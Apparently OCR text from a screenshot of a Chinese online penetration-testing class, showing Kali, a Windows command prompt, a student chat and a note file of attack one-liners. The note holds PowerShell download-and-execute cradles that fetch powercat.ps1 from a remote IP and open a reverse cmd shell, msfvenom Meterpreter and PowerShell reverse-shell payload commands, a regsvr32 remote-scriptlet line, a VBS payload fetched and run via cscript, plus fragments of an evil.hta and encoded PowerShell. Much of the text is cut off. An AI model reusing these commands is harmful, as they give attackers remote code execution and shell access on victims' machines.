 网络安全就业推荐
腾讯课堂
Cmd - ftp
Kali2020.3 - VMware Workstation
反弹shell...
evil.hta
DESKTOP-3973L2R - TeamViewer - 免费许可证(仅非商业用途)
C:\WINDOWS\system32\cmd.exe
C:\Users\nathan\Desktop>whoami
C:\Users\
C:\Users\
C:\User
C:\User
C:\User
Windows
版权所
尝试新
PS C:\U
PS C:\U
lAGMAdG
sAHMAMG
lAHQALg
uAHUAbA
QAHIAbw
hAGMAaA
OAGUAdA
uADcAOA
[Net.Se
.WebPro
t.Crede
psMt')
PS C:\U
http://172.27.0.2:5555/oGuana6JWNuH05.hta • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
note.txt
ftp.txt
http://172.27.0.2:5555/oGuana6JWN
powercat.ps1
yQJ2gA.hta
ConvertFromBase64.ps1
regsvr32 /s /n /u /i:http://192.168.78
pp.ps1
note.txt ftp.txt http://172.27.0.2:5555/oGuana6JWNuH05.hta powercat.ps1 yQJ2gA.hta
13 powershell -c "IEX(New-Object
System.Net.WebClient).DownloadString('http://47.101.214.85:8000/
powercat.ps1');powercat -c 47.101.214.85 -p 12345 -e cmd"
14
15 msfvenom -p windows/x64/meterepreter/reverse_tcp LHOST=192.168.78.117
LPORT=7777 -f vbs -o 3.vbs
16
17
18 msfvenom -p cmd/windows/powershell_reverse_tcp lhost=192.168.78.117 lport=8888
-o 1.bat
19
20 powershell -c "IEX((New-Object
System.Net.WebClient).DownloadString('http://192.168.78.117:8000/1.bat'))"
21
22
23 powershell -c "IEX(New-Object
System.Net.WebClient).DownloadString('http://47.101.214.85:8000/
powercat.ps1');powercat -c 47.101.214.85 -p 12345 -e cmd"
24
25
26
27
28 powershell.exe -c "(New-Object System.NET.WebClient).DownloadFile('http://192.1
68.78.117:8000/3.vbs',\"$env:temp\test.vbs\");Start-Process
%windir%\system32\cscript.exe \"$env:temp\test.vbs\""
192 characters selected
Tab Size: 4
Plain Text
47.101.214.85 -p
47.101.214.85 -p
139.155.49.43 -p
讨论区 成员(22)
vnc好像是远程桌面连接
杨达
好的老师
张盛
搜了一下说是捕获远程pc的vnc会
话
张盛
http://www.mottoin.com/detai
l/1110.html
该发言可能违规，仅老师可见
张盛
"张盛"送给"mingy"一朵
发送
资源监控
英
22:10